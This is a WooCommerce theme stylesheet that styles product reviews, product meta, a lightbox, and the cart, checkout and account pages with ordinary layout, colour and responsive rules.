.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar {
  padding: 0;
  width: 78px;
  -webkit-border-radius: 78px;
  -khtml-border-radius: 78px;
  -moz-border-radius: 78px;
  -ms-border-radius: 78px;
  -o-border-radius: 78px;
  border-radius: 78px;
  border: none;
}
@media screen and (max-width: 575px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar {
    width: 60px;
    border: none;
  }
}
@media (max-width: 360px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar {
    position: relative;
    margin-right: 20px;
  }
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .description, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .description {
  max-width: 480px;
  font-size: 16px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .description p:last-child, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .description p:last-child {
  margin-bottom: 0;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text {
  border: none;
  padding: 0 0 0 102px;
  margin: 0;
}
@media screen and (max-width: 767px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text .star-rating, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text .star-rating {
    float: none;
  }
}
@media screen and (max-width: 575px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text {
    padding-left: 80px;
  }
}
@media (max-width: 360px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text {
    padding-left: 0;
    padding-top: 10px;
  }
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
  margin: 0 0 12px;
  font-size: 16px;
}
@media screen and (max-width: 575px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
    display: block;
  }
}
@media screen and (max-width: 767px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
    margin-top: 10px;
  }
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__published-date, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__published-date {
  display: block;
  font-size: 15px;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 500;
  line-height: 22px;
  display: inline;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__author, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__author {
  color: #000;
  display: block;
  line-height: 1;
  margin-top: 8px;
  margin-bottom: 12px;
  font-size: 18px;
  text-transform: uppercase;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__dash, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__dash {
  display: none;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review:last-child, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review:last-child {
  margin-bottom: 0;
}
.single-product #pxl-content-area div.product .quantity, .single-product > div.product .quantity {
  margin-right: 20px;
  float: none;
}
.single-product #pxl-content-area div.product .product_meta, .single-product > div.product .product_meta {
  color: #5a5a5a;
  margin-bottom: 25px;
  font-weight: 500;
  font-size: 16px;
  font-weight: 500;
  font-family: 'Inter Tight', sans-serif;
}
.single-product #pxl-content-area div.product .product_meta > span, .single-product > div.product .product_meta > span {
  display: block;
  margin-top: 10px;
  text-transform: uppercase;
}
.single-product #pxl-content-area div.product .product_meta > span span, .single-product > div.product .product_meta > span span, .single-product #pxl-content-area div.product .product_meta > span a, .single-product > div.product .product_meta > span a {
  color: #041442;
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  font-family: 'Inter Tight', sans-serif;
  margin-left: 5px;
}
.single-product #pxl-content-area div.product .product_meta > span a:hover, .single-product > div.product .product_meta > span a:hover {
  color: var(--primary-color);
}
.single-product .up-sells.upsells {
  margin-top: 52px;
}
.single-product .up-sells.upsells > h2 {
  font-size: 32px;
  margin-bottom: 23px;
}
.single-product .product-type-external .woocommerce-sg-product-button, .single-product .product-type-grouped .woocommerce-sg-product-button {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.single-product .product-type-grouped form.cart .button {
  white-space: nowrap;
}
@media screen and (max-width: 1200px) {
  .single-product .product-type-grouped .quantity .qty {
    width: 80px !important;
  }
}
@media screen and (min-width: 768px) {
  .single-product.header-sticky #pxl-content-area div.product .entry-summary {
    top: 120px;
  }
  .single-product.header-sticky.admin-bar #pxl-content-area div.product .entry-summary {
    top: 150px;
  }
}
.pswp {
  z-index: 999999;
}
.pswp .pswp__caption {
  display: none;
}
.pswp .pswp__bg {
  background-color: rgba(0, 0, 0, 0.76);
}
.pswp .pswp__top-bar {
  opacity: 1;
  background-color: transparent;
}
.pswp .pswp__ui .pswp__button {
  opacity: 1 !important;
}
.pswp .pswp__ui .pswp__button:before {
  font-family: "Caseicon";
  background: none;
  color: #fff;
  display: inline-flex;
  line-height: 30px;
  justify-content: center;
}
.pswp .pswp__ui .pswp__button--arrow--left:before {
  content: "\f117";
}
.pswp .pswp__ui .pswp__button--arrow--right:before {
  content: "\f110";
}
body.woocommerce-cart .pxl-entry-content .woocommerce .woocommerce-notices-wrapper {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  padding: 0 15px;
}
body.woocommerce-cart .pxl-entry-content .woocommerce .woocommerce-notices-wrapper .woocommerce-message, body.woocommerce-cart .pxl-entry-content .woocommerce .woocommerce-notices-wrapper .woocommerce-info, body.woocommerce-cart .pxl-entry-content .woocommerce .woocommerce-notices-wrapper .woocommerce-error {
  width: 100%;
}
body.woocommerce-cart .pxl-entry-content .woocommerce .woocommerce-notices-wrapper .woocommerce-message a.button, body.woocommerce-cart .pxl-entry-content .woocommerce .woocommerce-notices-wrapper .woocommerce-info a.button, body.woocommerce-cart .pxl-entry-content .woocommerce .woocommerce-notices-wrapper .woocommerce-error a.button {
  line-height: 46px;
  font-size: 16px;
}
body.woocommerce-cart .pxl-entry-content .woocommerce .cart-empty.woocommerce-info {
  width: 100%;
  text-align: left;
}
body.woocommerce-cart .pxl-entry-content .woocommerce .return-to-shop {
  width: 100%;
  text-align: left;
  margin-top: 50px;
  margin-bottom: 0;
}
@media (max-width: 480px) {
  body.woocommerce-cart .pxl-entry-content .woocommerce .return-to-shop {
    margin-top: 30px;
  }
}
body.woocommerce-cart .wc-block-components-notice-banner.is-info {
  background-color: #f3f3f4;
  border: none;
  border-top: 3px solid #ff9a3e;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  padding: 27px 30px 25px 30px !important;
}
@media (max-width: 480px) {
  body.woocommerce-cart .wc-block-components-notice-banner.is-info {
    padding: 10px 20px !important;
  }
}
body.woocommerce-cart .wc-block-components-notice-banner.is-info svg {
  display: none;
}
body.woocommerce-cart .wc-block-components-notice-banner.is-info .wc-block-components-notice-banner__content {
  position: relative;
  font-family: 'Inter Tight', sans-serif;
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  color: #5a5a5a;
  padding-left: 40px;
}
@media (max-width: 360px) {
  body.woocommerce-cart .wc-block-components-notice-banner.is-info .wc-block-components-notice-banner__content {
    font-size: 16px;
    padding-left: 35px;
  }
}
body.woocommerce-cart .wc-block-components-notice-banner.is-info .wc-block-components-notice-banner__content:before {
  content: '';
  position: absolute;
  border: 1px solid;
  border-top: 3px solid;
  border-image-slice: 1;
  width: 23px;
  height: 23px;
  border-image-source: linear-gradient(to right bottom, var(--gradient-color-from), var(--gradient-color-to));
  background-color: #fff;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
body.woocommerce-cart .cart-empty.woocommerce-info {
  padding: 112px 0 0;
  background-color: transparent;
  border: none;
  text-align: center !important;
  position: relative;
}
body.woocommerce-cart .cart-empty.woocommerce-info:after {
  content: "\f145";
  font-family: "Caseicon";
  width: 100px;
  height: 100px;
  border-radius: 100px;
  line-height: 100px;
  font-size: 100px;
  left: 50%;
  top: 0;
  transform: translate(-50%, 0);
  color: rgba(0, 0, 0, 0.14);
  position: absolute;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table {
  border: none;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  margin-bottom: 0;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table thead th {
  font-size: 20px;
  font-weight: 700;
  color: #000;
  padding: 10px;
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody td {
  text-align: left;
  border-left: none;
  border-right: none;
  border-top: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
@media screen and (max-width: 768px) {
  body.woocommerce-cart .woocommerce-cart-form .shop_table tbody td {
    background-color: transparent !important;
  }
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody td.actions {
  border-bottom: none;
  padding-left: 0;
  padding-right: 0;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table .actions {
  padding-top: 50px;
  padding-bottom: 0;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table .actions .coupon .input-text {
  border: 1px solid #2d2d2d;
  background-color: #fff;
  font-size: 18px;
  height: 54px;
  padding: 0 20px;
  min-width: 209px;
  text-align: center;
  color: #2d2d2d;
  margin-right: 12px;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table .actions .coupon .input-text:focus {
  border-color: var(--primary-color);
}
@media screen and (max-width: 575px) {
  body.woocommerce-cart .woocommerce-cart-form .shop_table .actions .coupon .input-text {
    margin-right: 0;
    width: 100%;
    margin-bottom: 10px;
  }
}
body.woocommerce-cart .woocommerce-cart-form .shop_table .actions .button {
  margin-right: 12px;
  opacity: 1;
  padding: 0 50px 0 35px;
  min-width: 209px;
}
@media (max-width: 767px) {
  body.woocommerce-cart .woocommerce-cart-form .shop_table .actions .button {
    padding: 0 25px;
  }
}
@media screen and (max-width: 1260px) {
  body.woocommerce-cart .woocommerce-cart-form .shop_table .actions .button {
    min-width: inherit;
  }
}
@media screen and (max-width: 768px) {
  body.woocommerce-cart .woocommerce-cart-form .shop_table .actions .button {
    margin-right: 0;
  }
}
@media screen and (max-width: 575px) {
  body.woocommerce-cart .woocommerce-cart-form .shop_table .actions .button {
    width: 100% !important;
    float: none !important;
  }
}
body.woocommerce-cart .woocommerce-cart-form .shop_table .qty {
  background-color: transparent !important;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody .product-name a {
  color: #2d2d2d;
  font-size: 18px;
  font-weight: 500;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody .product-name a:hover {
  color: var(--primary-color);
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody .product-name dl.variation {
  display: none;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody .product-price, body.woocommerce-cart .woocommerce-cart-form .shop_table tbody .product-subtotal {
  color: #2d2d2d;
  font-size: 18px;
  font-weight: 400;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody .product-thumbnail {
  text-align: center !important;
  min-width: 120px;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody .product-thumbnail a {
  display: block;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody .product-thumbnail a img {
  width: 100%;
  max-width: 80px;
}
body.woocommerce-cart .cart-collaterals .cart_totals {
  margin-top: -56px;
  background-color: rgba(0, 0, 0, 0.04);
  padding: 38px 40px 40px;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  width: 100%;
  color: #2d2d2d;
  width: 100%;
  max-width: 490px;
}
@media screen and (max-width: 1200px) {
  body.woocommerce-cart .cart-collaterals .cart_totals {
    max-width: 420px;
    margin-top: 50px;
    float: none;
  }
}
@media screen and (max-width: 767px) {
  body.woocommerce-cart .cart-collaterals .cart_totals {
    max-width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
}
body.woocommerce-cart .cart-collaterals .cart_totals > h2 {
  font-size: 26px;
  margin-bottom: 29px;
  text-transform: capitalize;
}
body.woocommerce-cart .cart-collaterals .cart_totals td {
  text-align: right;
}
body.woocommerce-cart .cart-collaterals .cart_totals th, body.woocommerce-cart .cart-collaterals .cart_totals td {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 0 16px;
  font-weight: 400;
}
@media screen and (max-width: 768px) {
  body.woocommerce-cart .cart-collaterals .cart_totals th, body.woocommerce-cart .cart-collaterals .cart_totals td {
    background-color: transparent !important;
  }
}
body.woocommerce-cart .cart-collaterals .cart_totals .shop_table {
  margin-bottom: 0;
}
body.woocommerce-cart .cart-collaterals .cart_totals .order-total th, body.woocommerce-cart .cart-collaterals .cart_totals .order-total td {
  padding-top: 16px;
  border-bottom: none;
  font-weight: 500;
}
body.woocommerce-cart .cart-collaterals .cart_totals .shop_table {
  border: none;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator p {
  margin-bottom: 0;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button {
  color: var(--primary-color);
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:after {
  content: "\f150";
  margin-left: 9px;
  font-family: "Caseicon";
  position: relative;
  top: 1px;
  font-size: 10px;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:hover {
  color: var(--primary-color);
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-form {
  padding-top: 10px;
}
body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout {
  padding-bottom: 0;
}
body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}
@media screen and (max-width: 767px) {
  body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
    padding-left: 28px;
    padding-right: 28px;
  }
}
.woocommerce-checkout a.showcoupon, .woocommerce-checkout a.woocommerce-privacy-policy-link, .woocommerce-checkout .woocommerce-terms-and-conditions-link {
  color: inherit;
  text-decoration: underline;
}
.woocommerce-checkout a.showcoupon:hover, .woocommerce-checkout a.woocommerce-privacy-policy-link:hover, .woocommerce-checkout .woocommerce-terms-and-conditions-link:hover {
  color: #222;
}
.woocommerce-checkout .woocommerce-NoticeGroup-checkout {
  width: 100%;
  font-size: 16px;
  padding: 0 15px;
}
.woocommerce-checkout .woocommerce-NoticeGroup-checkout strong {
  font-weight: 500;
  color: #2d2d2d;
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout .woocommerce-message, .woocommerce-checkout .woocommerce-info {
    padding-bottom: 24px;
  }
}
.woocommerce-checkout form.checkout_coupon {
  border: 1px none;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  background-color: #fff;
  padding: 24px 30px 30px 30px;
  border: 1px solid rgba(0, 0, 0, 0.06);
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout form.checkout_coupon {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.woocommerce-checkout form.checkout_coupon .form-row-first {
  width: 50%;
  padding-right: 20px;
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout form.checkout_coupon .form-row-first {
    width: 100%;
    padding-right: 0;
    margin-bottom: 10px !important;
  }
}
.woocommerce-checkout form.checkout_coupon .form-row-last {
  width: 50%;
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout form.checkout_coupon .form-row-last {
    width: 100%;
    text-align: center;
  }
}
@media screen and (max-width: 575px) {
  .woocommerce-checkout form.checkout_coupon .form-row-last button.button {
    width: 100%;
  }
}
.woocommerce-checkout form.checkout_coupon #coupon_code {
  border-color: transparent;
  height: 56px;
}
.woocommerce-checkout form.checkout_coupon #coupon_code:focus {
  border-color: var(--primary-color);
}
.woocommerce-checkout form.checkout_coupon > .form-row {
  margin-bottom: 0;
  padding-bottom: 0;
}
.woocommerce-checkout #add_payment_method #payment, .woocommerce-checkout #payment {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-checkout #customer_details {
  width: 60%;
  padding: 0 35px 0 15px;
}
@media screen and (max-width: 1200px) {
  .woocommerce-checkout #customer_details {
    padding-right: 15px;
  }
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout #customer_details {
    width: 100%;
  }
}
.woocommerce-checkout #customer_details .col-1, .woocommerce-checkout #customer_details .col-2 {
  width: 100%;
  flex: inherit;
  max-width: 100%;
  padding: 0;
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout #customer_details {
    margin: 0;
  }
}
.woocommerce-checkout #customer_details span.woocommerce-input-wrapper {
  width: 100%;
  display: block;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields {
  margin-bottom: 36px;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields > h3 {
  font-size: 40px;
  margin-bottom: 24px;
  text-transform: capitalize;
}
@media screen and (max-width: 1200px) {
  .woocommerce-checkout #customer_details .woocommerce-billing-fields > h3 {
    font-size: 32px;
  }
}
@media screen and (max-width: 575px) {
  .woocommerce-checkout #customer_details .woocommerce-billing-fields > h3 {
    font-size: 28px;
  }
}
.woocommerce-checkout #customer_details .woocommerce-additional-fields {
  margin-bottom: 44px;
}
.woocommerce-checkout #customer_details .woocommerce-additional-fields > h3 {
  font-size: 40px;
  margin-bottom: 32px;
  text-transform: capitalize;
}
@media screen and (max-width: 1200px) {
  .woocommerce-checkout #customer_details .woocommerce-additional-fields > h3 {
    font-size: 32px;
  }
}
@media screen and (max-width: 575px) {
  .woocommerce-checkout #customer_details .woocommerce-additional-fields > h3 {
    font-size: 28px;
  }
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address {
  font-size: 24px;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address:hover {
  color: var(--primary-color);
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address #ship-to-different-address-checkbox {
  position: absolute;
  opacity: 0;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address .woocommerce-form__label span:after {
  content: "\f01a";
  font-family: FontAwesome;
  margin-left: 14px;
  font-weight: normal;
}
.woocommerce-checkout #customer_details #billing_country_field label, .woocommerce-checkout #customer_details #shipping_country_field label, .woocommerce-checkout #customer_details #billing_address_1_field label, .woocommerce-checkout #customer_details #shipping_address_1_field label, .woocommerce-checkout #customer_details #order_comments_field label {
  display: none !important;
}
.woocommerce-checkout #customer_details #billing_country_field textarea, .woocommerce-checkout #customer_details #shipping_country_field textarea, .woocommerce-checkout #customer_details #billing_address_1_field textarea, .woocommerce-checkout #customer_details #shipping_address_1_field textarea, .woocommerce-checkout #customer_details #order_comments_field textarea {
  padding: 18px 30px;
}
.woocommerce-checkout form.woocommerce-checkout {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.woocommerce-checkout form.woocommerce-checkout input, .woocommerce-checkout form.woocommerce-checkout textarea {
  font-size: 16px;
  color: rgba(0, 0, 0, 0.5);
}
.woocommerce-checkout form.woocommerce-checkout label {
  font-size: 16px;
  color: #000;
  text-transform: capitalize;
  margin-bottom: 8px;
}
.woocommerce-checkout form.woocommerce-checkout .form-row-first {
  padding-right: 10px;
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout form.woocommerce-checkout .form-row-first {
    padding-right: 0;
  }
}
.woocommerce-checkout form.woocommerce-checkout .form-row-last {
  padding-left: 10px;
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout form.woocommerce-checkout .form-row-last {
    width: 100%;
    padding-left: 0;
  }
}
.woocommerce-checkout form.woocommerce-checkout .form-row-last, .woocommerce-checkout form.woocommerce-checkout .form-row-first {
  width: 50%;
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout form.woocommerce-checkout .form-row-last, .woocommerce-checkout form.woocommerce-checkout .form-row-first {
    width: 100%;
  }
}
.woocommerce-checkout form.woocommerce-checkout #order_review_heading {
  font-size: 40px;
  font-weight: 700;
  margin-bottom: 28px;
  text-transform: capitalize;
}
@media screen and (max-width: 1200px) {
  .woocommerce-checkout form.woocommerce-checkout #order_review_heading {
    font-size: 32px;
  }
}
@media screen and (max-width: 575px) {
  .woocommerce-checkout form.woocommerce-checkout #order_review_heading {
    font-size: 28px;
  }
}
.woocommerce-checkout form.woocommerce-checkout .pxl-order-review-right {
  width: 40%;
  padding: 0 15px;
  margin-bottom: 54px;
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout form.woocommerce-checkout .pxl-order-review-right {
    width: 100%;
  }
}
.woocommerce-checkout form.woocommerce-checkout .pxl-order-review-right .pxl-order-review-inner {
  position: -webkit-sticky;
  position: sticky;
  top: 30px;
}
.woocommerce-checkout form.woocommerce-checkout .pxl-order-review-right .blockUI {
  background-color: transparent;
}
.woocommerce-checkout form.woocommerce-checkout #order_review {
  background-color: rgba(0, 0, 0, 0.05);
  padding: 34px 40px 40px 40px;
  border-radius: 10px;
}
@media screen and (max-width: 1200px) {
  .woocommerce-checkout form.woocommerce-checkout #order_review {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.woocommerce-checkout form.woocommerce-checkout #order_review th {
  font-weight: 600;
  vertical-align: middle !important;
}
.woocommerce-checkout form.woocommerce-checkout #order_review th + td {
  border-left: 1px solid #ebebeb;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .product-total {
  border-left: 1px solid #ebebeb;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
  border: none;
  margin: 0;
  font-size: 16px;
  color: #2d2d2d;
  background-color: transparent;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table thead {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 500;
  color: #000;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table th, .woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table td {
  border: none;
  padding: 16px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table .cart-subtotal th {
  text-transform: uppercase;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table .cart-subtotal td {
  text-align: right;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table .order-total th {
  text-transform: uppercase;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table .order-total td, .woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table .order-total th {
  border-bottom: none;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table .order-total td {
  text-align: right;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table .product-total {
  text-align: right;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table .product-name {
  padding-right: 20px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table .product-name strong {
  font-weight: 400;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment {
  margin-top: 5px;
  padding: 0;
  background-color: transparent;
  border: none;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment label {
  font-size: 16px;
  color: #2d2d2d;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods {
  padding: 0;
  border-bottom: none;
  margin-bottom: 0;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods div.payment_box {
  font-size: 14px;
  line-height: 24px;
  color: rgba(45, 45, 45, 0.7);
  background-color: #fff;
  margin-bottom: 23px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods div.payment_box:before {
  border-bottom-color: #fff;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods .wc_payment_method {
  padding-top: 4px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods .wc_payment_method label {
  cursor: pointer;
  position: relative;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods .wc_payment_method label:before {
  content: '';
  width: 16px;
  height: 16px;
  border: 2px solid rgba(0, 0, 0, 0.3);
  border-radius: 16px;
  position: absolute;
  top: 2px;
  left: -35px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods .wc_payment_method label:after {
  content: '';
  width: 6px;
  height: 6px;
  border-radius: 6px;
  position: absolute;
  left: -30px;
  top: 7px;
  background-color: var(--primary-color);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods .wc_payment_method input {
  opacity: 0;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods .wc_payment_method input[type="radio"]:checked + label:before {
  border-color: var(--primary-color);
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods .wc_payment_method input[type="radio"]:checked + label:after {
  opacity: 1;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .form-row.place-order {
  margin: 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment #place_order.button {
  float: none;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .woocommerce-terms-and-conditions-wrapper {
  margin-top: 22px;
  font-size: 16px;
  margin-bottom: 30px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .woocommerce-terms-and-conditions-wrapper .wp-block-heading {
  font-size: 24px;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
  display: block;
  width: 100%;
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
  width: 30%;
  float: left;
  padding: 0 15px;
}
@media screen and (max-width: 767px) {
  .woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-navigation {
    width: 100%;
    margin-bottom: 60px;
  }
}
.woocommerce-account #pxl-main #pxl-content-area .woocommerce-MyAccount-navigation ul {
  margin: 0;
  list-style: none;
}
